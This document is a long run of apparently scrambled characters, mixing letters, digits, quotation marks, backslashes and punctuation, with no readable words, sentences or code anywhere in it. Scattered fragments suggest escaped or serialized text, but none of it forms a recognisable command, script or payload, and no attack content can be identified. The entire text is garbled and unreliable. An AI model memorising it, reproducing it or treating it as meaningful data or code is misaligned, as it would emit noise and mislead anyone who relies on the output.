t8;A7021I9Jod.;>4AxF7197%5A.7255Ac2aIx700PAA1w3Ax26tA`6724xA1.422188I.8 9JA8565-xc169zL89nAa98A]5!2eC6TQ3 2Ad6;d345"J9!80!2lts.6A61A6CF666q<05!53!8[U48171F68eJQ!563A)546$.AJE0JA2!!1.3eJ0084JAw8a7sd5<13I7JLA5JQ!8J3i2J4FJP2b2GAA6F70d.<06595J253.8J32.5F.2>FCt<82.3h%5.JAF.JJf1.06.AA=F8FFF=.1JAA-k9yco3r7-v_Fide2.c"A8fJ7-7a8e.?F`618pP4TF7F7FtdoEr&l|.h1rrsJe4Jff2lme1hGeqcniJeKb5AdF8cJJ.Ai.27+I 86-xV3Z,_!\'!.1"1"JJ3AJ,Yd1Jy_U;6.d#JQJo1lei4,`d.F0l,aAiJg4.v#2QNkFp4J6s6.J#zJ4oFdArCcAlcraJ4J8!MiA\'HZ0s7mcl5A."8AAJ.r1@3p6tls4A1ast0p2alA2.ca1s3"iA9J4"JA3t5a6k!@4l2ao"l"1a4l7O7JF-9,!cJl3p&n ,dt8"a"!J;J6J4aja.S4cJe3J.aAAJF."n"Ju4c5sw\\JaaJne3rnraJ"!3y.eGeCent9"9"JS"i.R!nomFJ1Jg_FiFlJsF"A"l.!"!hJeAJb.FF.-6e.AJJzexc!uJe.JJr0s4J>!1i"g2tJs!a2t,5F3+,"b6c2gtoJnt-Am7g9OCRd!8a9.[l9..h5sA!>JAF0."n"v1d!i-!aadA.>d!ra0A|>e!x_1dvoJ.JJ8Fd.1nav2dlis!3a4A4"2"!l0R.l"..JdA-.FOuaCi8-2x6a1dJd!tou9JJu.F1"A"e.Jn8vvt6p5AdJ.AsJA"v"LpGfei2J4.Jct,"A7J!-6j.o7-=lJd89Ao8-A2Bt6pv,oJ.:!iAirleJ!Fc=J1!)8,7JJ,RdJeJe3J4A>J\/-AjAo4-7ll,3Aon9t3Jt"N"wp9fts8b6i2.6cF,7mhib_8euJ2drv7!>p.feJd!Ai5t7aFi--sl>d2!Af1fFeod3e eLeFt2dI14t2p1J7rydao0c<Jd:C%J,_kAyer5s-.ca9cu"5A4J4-3oBAt"."Ai4E.b!n.AnJV!8F6r8wpd.l;t.O^eAdJw3.Aa1cAEKbJn.A3J1!4F4r2wdd2lHt6OA1;z9F5d5yJEJJef1a5pUcJr9aJeFt..F.A&7l8r".7Xy":JwlstFi k9-al1r-.0F4a3e.t6XCaweJpJcAe.-4p!n3D9aJ.2t8dny]vAsub!egD6a9:Jisibl2JJ.Ap7e>M9n8h.a.)5Di1FE4Fc"6"awOp1r6d.J "C"7aJaFN9iFd2x7d6Jkp6r8dae4ErF3.hc9Nu`*f8cAsrbFe9EJF..9clN..s.JsFi5ex-FaJi@a4U5!A>2J FJrhd2!1w2pJruJ8F.-4aeitJ.-0urlpt6E3gGS6JCJs_Cr.oJJ.!7J._22e82e-rgr"dJ!d2a8me7r7rFEJpojo-.S3.7pCn5j4h!l!-Jn8iAe\'d2S6hJlw-8n"i0ewX=e.eMt!r1.>m4sd.nb5.Ja7dFt9i1g1d4r4d.r4aJ.1.A.2ok.AAl:0J1Cil2b2c8.um-s2.Jb6.4a!d.udclb9!Ad5g3r<da;a."Rdd2R5eCo"e7I%l7-sAFc>n1e,tyA9tru8O4k!c3J1F6_AJ-aat vJ.5SF".o4lAa0.6opd JB#.c"-ikJJ7J7J0ATaAcuF0-:\/tN8m2dJa.?J\/2\/1J.J;A1a1c1Fb-c#-cJ>le..dr3nQs9cA.5=.d1als.;ddA.5uFr.(Jo8u2e1t-.Jo-(1c4J0,.d3uvcJbp)5.vF i=(iun.nn!e!{7]"dde!u5nlF8}0]Jd1u*.7n7eJd1.8teuJ;A]J,4F3}m;0rOJ$>l,7F2uJi6v9g!t-k6x2v7a8ehR3;8bJo"JCA0_33glCc6irm6HJnFH.a0knJ9x6o.wecec9r1_+(JROH7aSt7A9".!so3-1sAh0A fSo9o1.aaotcr8vdaFJc!.b --o1a8.!.!fAx!i<n"rdEYf1x7AMpnpBu*J2JC!tbx-8n1t niJ5FA\/!oCuA\/6hNw.,4#3ynpFp,pJh;E8dia0o.-Jlhs1-,|4,o[2dax.o;-6JDsFt1nao6s*ei.Fn+h^w9,yc4n8aa\\2od-3,a[Fl>sJ.Y=.cybtJ.cAb5A3Ad..AbJ2-E.J"!,t#9edmJh.j[i8e9`aii.-t5a6-smlp4p3cMh6lieCJA!2p_A5c"ow_9o4pJe!J7#dbFx+l-s,O.}nl2EcFcJIJ!!.}3mCa7c9b.x5!dC5#(}.l,sdJw!I}03Au;.2f9eH.bp9n`E-pJmuJ9afnFr9!!oom0k.J2!lu!-.&J.Jb3n\\,7[!oJe!GAiilvg,c1J2[2rua@JFJbsso!.5b!.wF8F7F3b6u4idp-g3lJe.y",,a.! m!a1lArJ-AtJm6dFJe!@s\/p!E.p<wc_6Ap-.AUa6!mp<p.-y_29DJd_XJ9J1lJg!t=o5A"nFd4Ank6y5ownJJ6A{.Jlrg6tYoF.Jc0i7kSJcA!.2F#.9FA.1F ]o49!FH0a8kJt!"7"Je6dEwf.9c3bJ!!_9dEJJT6b7,sb.c6iAorwJr2JchFr4wJo)g.t4E3r9o7."e9J1dFs7b?e@R!|..5a4.vJ7,Jdseoe8tA.8JVaJe3,8d.zDJFF JJ-a.a".)r"4v1g!t#k6x3v6auE3JwA!,2d5,0dF1"..sJlac>,FdJV4r7JiF6"8"JoJoqB3uCF.#Ipf5FB:oJatiA"G"9per7eJr s6Fan4-1n2mdJ""."JoJF;"e"AF!S9l1c2o|":F&J2-7C.E9)+n"n"A-"2oehciJaFU.r[\/.1Y$3.3.JJ1.JaScMdJs5bAe4nyF3)dZ1:4aatJrFZ7:4blf6rx.d{tu"dhlJyv.8FvF"-Ju4J2:-d;= 0cJ2-0u!JC:4d9=.08J3- ebas:!d"=h.=.7\/#\/tJ9eod!do,!$45r:6oyF7F2AJ-As-fdo.e1","1ewosexhdncJ5cpa.gud1!ew4.1cArFu6e0J3!!w9A9J@inU.!cwJ-6a-oasnlJnFtF2ub8,ebudu.4.b:Jo6FFF1)9,9dcv[J9f!i8kAth]ynJtA2nb9,=aJd7o2.dvJt7,Bi,rom6O:o1t.b1.Jc1mJ,ly1u5u3!.JJc5mxa Jdsto*.3Ja"F"Ji1e".=c3m4,Jp2uAJSl0t4i9-dl4yurb.0d8t.oJt5eJpia7eF`9M4pAsttAJ_!miF"7"2a1a3iFaJe.gwf2,+2.Ran4ndm!uiJAg1i8e5.ytM.4leav.stie-d2pr.+.1i9awew!g,6g8f8sJo8\/hi;S3on.smhn5!0J2v2td.4a4dFo"-4":r4(.F95!FJF48.!:8o33d9.(1;j0J2148J.e51JF!.326+*{7251.7>28C5dJJ438563Jl1g71J28,0,22do|a6d!F2e66.AF@d1.!6JJAtJ.-7L.8J8766JJA1J82JL!J7F,e633cA"4!9J,z4J7[.1J89-5JJw1s195zJ29e85J41;10Ad0006J!1[0.A11C4pJ.186821I!1T7mJ927354Jx34F6b,3860NRA783d,-485.JS!t13J64n3odeB ,3860..5A:J!5r873Jt6FJ833g3y*r#u"d%569!6|.J63332C9|7Jd73AI!85974u19$Al8F5oA+571 C5P73,6cu623_!1&87.41A.q15j.dL5dqe.!3.34992GJt29.31dJJ!F6i3!A18l4kJd!F5d7dAa571 J88n222$u"9F36d3r6F"714"dJrN|=6-!J6h6JC4rp.F23464CHJ8s2222*t0.7LJM!g5679J74A8"6Agt6F3uJ@165a9u@Arv7Md+J1!33J2!.?5tq".0^\\663.*F#J"8%167!ArJj,.>A8.AA5F5F.FdF0FaF!h.F3c!F959.s"A.Zx".nFxc.F38,FLF>JM2F13Ja5!111.vJ8d!6053C?A8.4Q15qA:743Js!G245J?!8A4a2)P528Ja!A890d.4Ji1!15J"!h6145.y7.!;3F5,Cc:J458t+.1V6eAJ7617,i9n74.FJ!9F45J95*404CJC8J0!JJ278.q06.8AJ"9C97A499J6793;Cc;09\/1x*A8218A99e7oJ930743Rvg1-40*2822<JJ!-1#97*!6 8wAJ9A7bJAJu85Ad6435.65-q7.J476@593d!r481-Jk05089y@-8!1o72*5672A@25;1J51*48678J52J222C*c0A23J7!25l6pJd4.7+3\/H47C1-7J*412Ja4J2c5d*24K2.J3!11f04JJ228!7JHs137F2J,F074wJa0!3u9A,F.i0pJ17753+A1-7p.e1=+J325A.>J32A5.Cm.!^17!..J0525bH"003398d6;y1a8dH.1v7722P979J23.1749dJ:o0593Hc4J2o57d5:M7351HA721375d3:69A83ad5]63A22i4F@F242228x 0!63@e501d5AxM2719gJ262dA56d8_J;!J421hA57A1dJ4!A651JA0751p.qJ31d8FJ9!97F40x5014-Tm2!.0J+6C4aAm8!42d6::2130Wd8t37v>002.y3124ou836A"3uAq!J0H5.J13782.A>J6.8oAK5913Og4tAe9n0".U>91916CN:96,A,1!3AA#115R.J>J5o1E.CAL04AF!71J55JJ9!59A39n12.?B65J2xAA1c.+BJ8K5hA.9900J.!97J6!d];G3F56d.<A0F9.d4;F8189d4<95972d7;}5!2FJ97e2JSd1!3Ad.4r7`9FdC4oyJ3a4u24Ji!!9.9F.2JJ7r3#J88J5?73d4<J527u+.7.7p. 7]!17c1e.KWo\'.!30%!A649{iAUJ349nA49.2 .KA:8_9eA785.JAu0-2E.0]bJJ!96A94w87X3rd1:z5#9AJ4!e2-4!ds;C042*Jh!01:83J.8.57.g> 8x1eAb7J7]A32 5AM7232:A52-JA1d2JA*8CAa6231A,9J2aAA6v1AFiCJK8451hA]3d.e>91f2p.JA\\387<.F>-9J05.cB 1.4cC3Fo3<42J1!4718EuK4y43d1<J217Adl;J0o2.dm<"2lJ6!p5J9ad3<02^7dA04A.>B!9=0M.JAd0F2v.\/Bo1d457J8J9A.0A6357;.2Bp3.9b.A^-9QJF!a629ciCnkAy8Ji9JN0-35AC48A63"89Af511fAA8;95A.098JC2M45A1du.8!28vn099_0,5_062i0322J#338.A0AA6.1FAJ2057.6J!9A1aA53F36.vJF7r86.eA.0m2AC4F35.Ry8)59dngCA91l2Aw8102.i.q9gi.JM086!v9!3fvx311*Ii7;3eA!7d3FR2921EL92JA49G9JF:J4!f8P5Jd2:20J5rx07643xF5F6tx>1.65J9!10d2AJA5.30.,A27d84.JJ;754F.7B!0t9".tJq0s3d..B!0810e4616J.0Ba0>0FA.312..uB70i03A40A1t.NAL9627.01A.92s33A62a52.nW1\'FhJFiFJ8o.*"e^Ar1cJA7cF2e.JSc"";U216eFJcAwAiJetNnJ J2JJJ3lFtl(5.A57.6"4Fer5p7n*1.J-_AsAF9F4.iX>"7i.u4l1y5J7A7JN-|o0ouU!.7.3gn"!1op751F5F5F9c1.A&y|3h1rxsAeJJ5f6lledh9eFcJi>edbjJFJ6JAA<sFogU3X8\/!F<..7.Id8D-iVwG3,9E.,"JcM7rJM6F6"."6{2nJm1OA{5J2"J"2fddL"<"vr!e!F!-JhycEe"":<e.dFQo8eJ-KpA!8J1f2tJoVJmAJfCrdtde?"un.AFl9s7-2AA.JJjJE-enJJ8Ad!9Z.F,JcJ.!2p a!t2r,btg!bEda-,VF.8Jv#7&:u1"pF2AFF:S7aKe,e3t6v.n3i2ust7m.di{0d7m"d0s7.3.dt:dn2[.B."l!a+e1drhJca.Jy7u...sJt9i.g7\\,\/F,dmxd l4F4.5J0JA-"A-r8p3r"d{lDs:_7b5m!r.rrv4ANc42e..S."a4hN4v.eD.JofJZ06d6..22.82p."q."1o2evNrxmlosJGitapA\/!wAw-!A37!sr2\/1080!sdg?cX>Ac809!fk4A56 !2513?c31uJ9!.5J2d.M17.!3r,oJ-!r4J64SF5J37d2A d8k7A85a!F487od3Aod351Lr4d7F8,d15sd3AQ5hDb5.2t52vd437xc=1.Fdn2NdFogF94#n"k%96t!=88JpvJ92Jiv135d139N3FFgC9;#d"1%e62! .J73E28cc"J951d.A:v.K24uyoJade:IF6F!FJFXF1F 4,!34.03A45J30!y5483AJ4232L29a87AB03Jo!J1,24.<["1J[ 785".9^x1 *<038f.FAt0)5\\Jg7m519.JF!J2.97Yl6H79.8BJ344CJe308.7JJ6!-7!6.?S393 80Ji!71131Q26.27.1J 0J7JJ1.82 3..1Bd9.57A6AF!dJJd1:9F,F1F9F4FlFeJs7k.xJF5qJG032!.iJu5J6MA.051iAN5iAo!g848bu16"9-Jk5204A47:5A.J>"9022.!>494A9!j6J78J6!"7oJ!507nAd6d5dJk.46 12AA2p56JL686!4iy98a7C8u!!3!76Jg."912.+?5A1-Ar0t4AJ"8.A!5dN7F1gF94##"547$4F.c3F283FJF(J41138.9f399J65A0,.3f!2Ayl7=2A,s3805MR478r*J0F7PC!P30+3a*F6,44MC8.6.*33.47AA1!5fJ0!J4F9rC5F92T1cD?537r62wJ678eD 1.803uwA815uL.735223J8136AJ\/!;0,7:.A>P9J55JJ!3298J.->i6A6vJ.!J297nCJP1641J@.385 4"7520@1152"4t4e4l@509065rJA1A5tJA!#5.20J}.16914@401086s=h!3621c@.181:36QJ611GJF!c221 JJ5.788F@.5%6.4F-27t9FJ5!!4J03J301206aLl2t7o85?99221JJ!10379JJ!1004.D01J115b8d!90>62J4!f9A7-JJ1!5776*,3J9JJ 5o0d15*23J7FQ66r94J70C8=79=5!a2"36A009A71J37."ft9!F!FAF!J25C9dAJ3M3,J6322J.5Ai1"A9!!7477J2!l0t1Aw90F2JJJ!86091J27J04..B9915dOc0oA53-8JAc2J4`Ql6d3rW94557Qn8d5.-C9622.?Jd8t4JJB!58n8,Q44 1r7w!!8.4:d3<e7427+130AJ!.1.58,31AA4!F9961X99!71.1B"0J85J5536924J9!-0*59*A4!93A46 94Js9J139{dy: 195eD18.9989d3:t1e98*2027JA92490X"2g3JA55d4sJl4J6032u20.J79164360d82Y95,6nA25m53JB1J4552ws464,+p6F9k.->y729B.F13.77f17YF722AAA076dJ!78071ey02j2yDT956091J.!J0d19[1723AAF1l6.JJ!v846*uy4781Le2A6067vJ0.31g94552.FJJ244lJJ!71I33."J.3.2JJ.!45J5+AJ4O77Ct.F4.073FJd!23_88L693157>J !53=7bDw6.0e83d2<369JA4e8.9.d5C59634,!7?6J.yJC8 17J94A1A30JC!81F118.!,103Q.3f36A0dJr6s471.J.!C2"8l=!!p9949J@!<6o2!Jr9742.af34c94O99v72dFCa884-w6182AdjCC2J4dJJ8d73.6Jk6J7"A-5$7A.dBJ7480Sx352CJJ!F9.7<v958!A662exn3957v!Mv212.x8456yv3Mv2b6"xA4!.2Wy\'p!t0A!v73`08.3".d1J.l071!AF2J0ACW:7029.v859.8JM7F75A20!.AJ85639A77:0HCA:62,26u 3421N?4?A55851.xJ08_4EA1585 .2JM0323t6F34u.UJ0306eJJ5301A1771d.8J68r1rAJ6d95AJ097Pw 567.J21:1FA42d2ZPJ89Av0R9uA89uA38i43CJ:e9JA\\6!0NA071_K5787A7235AJ2!d489;J91962Od3!.cJ31A4i.9>J297-Ad16_11J03CJ;"2C.6>T0,32.JJy89Ar9743dt;A9266y83A82J75402A>8.9dAF5891yd6,4uJ46-yF644zq9Fe65.991!93494C:F264J4!A330AO45!92?90,17Aa4011JK739K1cJH1668J33J715Wyd3h5^+i50AW1 5-J91s917JW.5F8FJm129x77=r!$0074+t5F47J.7F84J"739218QJ745JJ.!1695.Jf1E88JJ!1390nJ!178FJ.0o6i4Ct.5J!16o21QF6542v.1J7r-a1377A56"5FJ4369dAv8r8rJt4=9430d<;23062-e6R7;A 437l-A502pd+;71!6!Q83r6c..J;6276JJ.,1.Aq!53961= !e9,6:dy;a3J8CW56l5wA"3410T-3.A98666yA5J8uN.0^.gJb0A81.F1s.A6,89.dJ60z0PJ8! 3r1od"Ce5r9;x24R5hd2C3823.x97e.cJ63J4x7.1216.0J5530e.7Ay2JJJJ15s2{J8!b1L63dsC43u94JJ5d59.eJ-6!39.bA!7168.7J07(34.6A5996d.]J.6207J7!28M3BdlCF7D8tJ.!65A9yd5Ca3n9JJ5!P0081d7C55A4cUe5!52.9JB453..KB66l0A.tJ\/3pA2!30FkCC.5434U;9A2c.JJ]1>10.JB19A6F..J49d67.8J!0t9+.]J!8J04C+<90nAQ6J4n.9J"1g27.*J95.9n. Jr1692Q.4J7<J10954.mJ81!18."J30l9d.6Jz0p22.JB59;2!J5!a7475vF03!771`t8=3!.2Wc\'dhwF3FC8 .7"1^er1cFAAcs10.FSA"4<a.4q0"yhvtiJld.0"SiG20raLe436dJ)2cM\/y.9x9.9"6F2A8.8i<=1FxJ3F.F D6aFor.5JcJ9-"o:a1J0dt\/cGdiipla3:4o!e2A7d.v2J9aJdQd!..e3&Ju!"vFwAaJJFgc9>AwFr+a.J.h1F."3J.A !JNFJ3l3n]A>rchJ>1:!j"T!o5y6(oF2"BA5VJN6J5lsn3A3F1CAeAkJrJv9nAA6Aap!b9nSmGJ1FJFJ.97Njon7.vJ5c.e8rpi!.cF.-"mld1.0.5AAJ._6lon^J3dFr8fJ?.X".1+.Flo2ex--pid2J.f4t6oK.7s5A7-sVef8e"A-a5d!d2..e.vdn!J4.JA!JA#nV2A.J.F]FSF2F7d6Q5pAnJFA..J1F4u9trn_(Kp.naj-F.iaa9e5X,\/C"JE67"I484-eV1Z0luJ5sr`cceeen8r!aueJF2sa"g<3o tdJA!6cJeenJr1aAeh- V0,YJ.J.!!m8-Za"c5l1taJ.h5,AdD22.Ah3,cd84J.whA,Jdu60,3iAg64"m1[5lJ]J,#d!mA[.l3J..,"6F3iTgef-e6J1[4o8edGuialJg6c5]tZ7m2del2,A1si8l_-l,!1.i!l."CF4b.o3J2u_03J2"9"+Fnv-t3"A"7F3coa?soB"aJe7tFy5uyuAeAErpJs6Je!0p2o?i.gueEe2td_!t1m-E.p2rlfol3o.<111s:J.39shJ;5J,Ja3Z9mJrsJi!RmFB5eldamor2-7iJ!6icg6e4EArqa5mCr3.A>ed0neofy:.1J!,,dJaGnJ.gf5o6e7,idAe8Jr,7d1iJ,[d1p3n!k!oJetk!o?e2q`abedJI$srAlEc4A3Msry.Ai;keA!-JoJewpreJixA9"d"tmbeJ\/E,Jf5anhojdo.s0I.!1w5":"!f1ame,sFc-4.e..Fy9uJu2e6h1evJ9[2d8d7e8.buJ09J3-JJnhHAF"_FMs6deJ1JJJi\/t1.AsJJs.-9GoIJll-@lAd!J1ohdAa:t8hoierlf4dC\/n,"[3\/5Z"cxe.n6r7a1eNJ3pAt6.cd0GJ9.!2qAJJ!6qJ.240JJ93Ji449J9:qJj0.7J#5dq0.t^i6Lv..7J 39vc3139t2.dJw6 nA39*F#."c%76F!JPh5H+e4]9JC;F,3.1A+;3A37A,1F9SJJ!d9d96A91i9.J39J5x2MJ0189nA81g0!Ae751A.4>r1b0:M85nJ7!F4i7.3!*b#1"C%e6m!459J.7!DC1A8A4"Jl4547*!7807At331AJd770FA{3M10J=JxJrA0209J.iJ_4.42u12"9dv7987Fv59d7938*9#a"542$3F8cDF29AF)FJJ49P9rJ@!67?8!CJM7353J@a0>289Au79240HJ9 907!u!5.1o@A0.4673JY4>16J4!"1F8.A 201FJt!87.1WA3133FJi!A512!.37l!65!5F+a7u11.134!.486JC9.,215o52+J7 46JA!J8x43J+93949l@N6F7!2u?w240.C3.ap37_?24e16@J187J1.?,8d8843@!1n6D3d-22.17.5J59J9IJA16684CvI811!@6psAo7J9FJ!!d0!3ASB1J9Bgd8uAF!J936cL42:49A34c9JLJ6Y3F8sL73..J70!+5"58v"M38042d1C.622vJ92o20.6J61654uu2B1+dsC0921wuf6u6JdaCA152FJc6z84..JC2.88A(8.7:.vJE244*Av9F15.!J41y5hJ6!x8x19diC78C8Fv39)A.994FAr2 A.!37.62e13!8TQ96b6rv17dAh6 16A,317(dJ<\'9262t!.674262leG306tJA!<8n6sAd3s7 JA!85n3JA12h32JD!R3A2FJ<!38e72@!20306Zvu8149@G1d004ouJ547e@00?1m3JFAFJFJJ6009!JF0=2l2-Jm0>1oJu9i6"A09100J<86329ux25d9,,O4n69J"!J6m63,91192A 6i6"J"7p3.40x86A8A,39348J!!t7l49,99o06AI3>80J58n4.5cx48!4J,55t25J4!J0A61,.8A08A`1F0hJh941J9-6447+70*2AC2:E8\\7C+p747d.DJ.9912JZ1n606.K746Jy2r45JJ!65J6!+03.5mKp02JJ47634>KA0BJ*5A1t99J58:11J.6d625aKm1J+81e09AA9-5A+6934bC :J3$90+J8982."J,9;0]J8944c3n60J!!J3A7 J.!K059A?J5m5.7AJ8!h3a2F-20k35.dA3p!J7901y7067AJ!J078FJy!37798yb5J.AAJ7872.=>01.84C2TJ779!Jl!56v22J8!m2b1&w31043JXJ"1Ju"19J9!a362Jvx1192x80b9JvA5c4k60..J:146,C0:d8aA:272!.JJ!924rA.3222K.64A892Ci:x5FAd567.A33dAp6419A936S\'9!5.JJ8I77..Jr7E10AA5J4dd1;J85AA9TA29J47Cn:"2w24N124.JJ99-12.,JJ1,2dAoAa1;3JId1z8wP17cAd1 80.s[,68x48Q1Jd5:c6832I33s74.dJ8435Fxd7o.!J94 33A45798.3J54{42IB6.62.4JJ4J4pA,7A27.JJ24r53AJ8g1=.8J7368.JJ!.4D7.AX2p.oAv0F1bA07J98J3!08391P012ClT37!91df;=4a25J6!2159Fva4s70Jd!.8:7)uq7{7.J80_4eA89vAi!b4A9nww5r30d0<7489pJ3!J0 6gJ9224@A>1J7v.6JA0E4 JA.J218!.pBJ6"4rJZ3b2J95Uc3844J3!\/6!4e.!AA7"22J0610p5FJA!i8!9J+J0.70..74! 0F7o.JW1\'r!.<F5l85D!978F8.Je0*91JC!03!57.tBF8J2{J6!35s1o.cB.6.8 JP!J5874JD!.4o77D6769.6pJ2!e5q3JD18e6,9=Ad03J2!07s1-C5T08511*V0d0 .-A,9!65J!2J2233d1o8J.4J3J9JAe82*e7m14..A2975iJ98h8416AF3FJi9!3JJ9!t4o60,79F5v.CJc5-4@J47a7J64drC6382!?A766d9mJJ4+23JJ8J693.d82v-A.29d24.920A32J!d0[3@26A53n!3404.dJC88125uM7A16d"C83123v12F88J!5$42AA754JJR!\/496ddd:F2C20Ax37R227J7!B89AA3F0p.dA5A35C37.3A!1JxF33Jx!30]5.x52p6JJ4!98512J6!V1c6wA504.oA52=6:J6!J533OJ5!48d5xJs!!4!70J.!A5.2!J2!6363YJ0!55w9.Un8X22.rA44J01..J10J9u.0A93n5JQ.598kJJ!65-19J71J4JA7354E.sJ-8%3lA|0J49J9!F9060vd7JC13C!C0a6.uJ57k\\4y!!713Jw83u45d244!17oA11t04C[4c!67p39=s! 8-8!Jh!00F6J-{626n.ifs3.16J5!A4224CJC7735F+e1*82.JJ11T4AJl9A5321d=<-5!8 DA990o95t3.>9A8J88FCFd.C"p,aH76Jc8F8d5d4G,p.78F4FJF+J4Fdcl\'rr!FJFJ>!,1\'sJi>wrddvv.","Nftr)Jau2l6,1J!sJl8B!}830l-F9#7p,35"s"-cwi3e;lc37B1n2efl2n6-.i7u5dFrwiAe>dEv3n!i.u3lJlFc"i!}"u.d3r7ieesJ9Fyc1uCl.#lK09;xt!A.033337FTA3eCP.a601o5Jy31.8J-8478AAA7975J667267Cy49115W21y6(.8>02x06JJ.J7A6cM9519oy6752RJJ!d9661J9998w.J>m566nM06"4.J9!a583Wws222!J3!o4p5JJu6cA00!27A3144LA.7t5AA.6gAF2l36.GJN1l61JA!:8.39658J5AJ49l7b9qxA9b7J,[4598Ro842d*95 4tJ.!1737RD17JA53A5:Ld7"485cN86a@A902O2tJ2233FJ3!36287Ap2.8uJr!F3p6"A4155AJ2!J2d13C.F46*48H7712995J0!2189(@51v2,4F2FJmJ56d.!9J!J9d7.JJ!FJ4F0FcF#F.F4F-F1Jp6.6pJ6JL7_Jh3d88Jt!28J2-A.5=2A?12A2$54=2!d2F92?F0\\518nQ]0851JJ7#9A2"-72.7FJ65h9"7\/?56x7J41+00439C4.S061889+i6l7rJ-4J3!2F+m4a64J18.3929+.5250Jy3r422"+C6!3-Jy885J8-?.2.441!*l8o3eJ-!.1ko620!a8!3cA@276CJ117489nJ6!-0159H5754H16w656J9!u1994ue4457ai294nv841@C13J"J2245u@6904A31Nd71CF.w77687sK.03J2!25d7_.9^a3J*G422JA62a7.J!9t6f9kx*8F3F+9882-Kn75Je!-7100.FJ!1m8J.:1e.F21va8.3o39*8#2"D4C$8"3,3"!K894cJ>Ac40Ahc-."C5r66x3!7F25JJ4281J6JJc8A9eJe.u3A2pA24p5zAJ8t81A>4183A54o0CJC!00187v00761741.d7;A0J98wA7T2,d8:32334v9Fp51.vJ66381.uJJ1!37. BF2A3*Jn!21242d[<t693+?d580.3hdi<28C52, 400A.dJJ9P73JJ3139lr9T34Lf860b83d3<{4.7d@27f1754Je!83560a;5124.-A!1.9.J3!F230<._J36d63Ja!J2J4l.sJ9097AJ8017!8eu68!26HN6F4=A9952[Jp!d3o56A78coJ4-!S8F8AJs.J447pJ62d1276=1JA5sD.3J081_=8!m7.37DJ4%9348=2!d4-1J[01C73JI.C202.Dv761F78=.!-36J.!15d4[="!27dJ.9r794d=l!J1 94*.654:J1.J3E5.J51g6F6:=J!\'9s5-X;097JJi.r5F3=J1237J6c=u!A1d4.*Q5713A9396AX47.3Kyl3698*!058.M72J8-*J377).A>Jr\'J46A9F2AwA0C1r*x7b2FA!1\\1 J_63035jwJ3E55XA2D4AA;391FJ95"6d8Aw25r3o*.8638AJ5p9d.J43!d7e7du2d971[f0-5aA23i67Jd!48335Ae665DJo!.3g85A29A71Jn146A4fv79.75D31#6255v 6625D.1C0!41dF;74F68[<9A22AZ4tJx!76.0J.FJ27159J3! 0s2xd":`3z26[k493J.OJJ4c88JN!=401n.3J07448D49c1e5k6J71X!7.7NA03k51JJ4,606JxF3A3J*o3"0FA861J91,5672xd2.66,v414ORJ9J27,!1!8.RZ9]527z!\/9223R4907J+66J72A48g0@Jt!p008AA96!5_C8.o3F9J38x33D5J?x641.Ax3A8 J2!12y9-Am1;.0JA5r77A"417JCJK,0l1 v16D1AJe!91431u>5d1dJJ!e557Cuy1480J.229vA432O.79aF897i.1>.37AC!43.4iJ934A0!C6J1FJ>!.9i13Ji!10.A81r73.6>d3d2eC1PJ1;AJ0A0=Ao8496.71>A111!-4386y14373JA4J3.A5356rAr278\/AA2649A61s3VAJ1U55J20u32A40-9JJA.@9 7cJ5.-9 63Jt.J95JA.l921 J"!J0J95T95 A.704J= !J2934Tg25J9.J6A26J0!u6d2.=y!@0871=7!0074o=0!69b19=3!8781C-1956"C.Kd5e7--A9427AJ1275JA6D0 5AyC2.7y-15o4a.AJ31J21J2!23.0!CFP.5!82?d581d72J>!69J81?u4F8a4wJu!04-8I?l4e5J4JJ46J81J3!24`36.0>a8n5dJ3!68i1.OJ5J19?.5A87C.F44?49?97z858JwJ136w?599265rw85169-A309J.7JJ7A8J-34o8d..M7T86d4JA-04J4!-4!1b@.6.4328d4;J3d15H4^716vC609JH9^01FJn4.0"J9J759A49O00J7!c270JA.6>34Ae01.F8A!u4548J 3p1373v5.c227v17,57d02Cq.864701\/,W9463J81l8E71++313kJ28J4l1J?o54623*Y!6"03JF3A1J89,2411dJ5.82J0dJ7546!3(ye9FJ 67454ZyJ597o,9730rMf969y+d046 A75!0JCy.779982#u08_47?2352<AF9u40J(0&292cvn3d2FQo674FAk5.5eJ!310J9 v656J 42741pv:4?60Q.032-A55A0hJW7A229JvJ6y4A-84d8^A73F21.(13.A6w9QA55695J9!F299FA.85=0!,423duA0r1dy5179.u40v7.JK0J86Ai8F5aAt1\/4lA,5,08A8136.AL315JC0KO2*53wJ7484yJ9c8KwX864ey44A5dw=94821J).gwJG.A9lAn!03rA@5A7.Jd!38:85W97y99M7886r= !g7F1AJ6!d7c6g=l!2427dJ4!24.2JWi1480.J>32s7CJ.981h17y77"1,-3338AA 6.5!JB6s8FAi2-4lJ?6"59m2998.J86-5Jm2559dJQ6!5vmr1"J!6-8"JJ8]4388-C3F80Jl4J3e49Q"8623JJ141F99=S!<8A59?_8A1,63=}!r4 7n?r580v49vlF.7!6A*x4o2ACAF83F9+*J7C49Ad6979Jo447_41wF957d*2282nC5MF378"*J7A23A6725AJ\/1F2n33v*7579*F0433J8!\'5419*J016MAS8J1JJ!15473vdc;.695!*11.9RJ6551hJ14x1,542986*37h4>A78e1J*t3=13C7:,4+4_,1019d.FJ15J54J5579o22dK:F9c38,?667tC6:d3d5J+v1c24.6J7902JJJ502C40K564J198666JrCJv!32A6IAv1,2J?!6p8JkJ:6647.-14p38Co:u1d2v-t8J48A09JJ8641M3MNd52J,9f9286v6;J121m=4!o5g93Jl4t4dJ6.55a3eAs7JJ!.n6Y8)AA5 1!=o!s6F4AJJ3J52A*7J1FJ323=7!F9F7dJJ02A<1!83CJ;29961yA711!d3;D2*12J8!8619Md6;4483Cw.6227JA7641AP2J9p..J 7.4uA.426n.bJ58dAA!>0J3ZJ09A6"wi0nA.3p99w47t9Ad2:r47Ae7338C6:o6.2lwd6T8Fdv:28c7Jw37s86d\\:C044uwd5J7(JA6p1JA47-7d.9JT73AC618JAe156Bw!824iv6TF6J9sJ7!93!1-UO36A60A89.32!)2.95.842WdgA27c!g3G75CAA26t!86F6d.yB!3F6+J5!i558..3A,2"4!.5nn.AJ,2934.And1-F@F..;"J,6Ho6Jc7FJr"e5tA#1"d0dF-c220.8qD"JhFt5JNd40dSJGh0oa!e218d1)8c3\/7^@a1F8c2A7o8tX5!FAF2FJc4.y&t|Fh0rJsee2JGftlAeAh5e"cAideJbJJ8J}J0Ays6U0Xl\/ J6AWJJF6.q7FI2"6JFAcJ5FFF 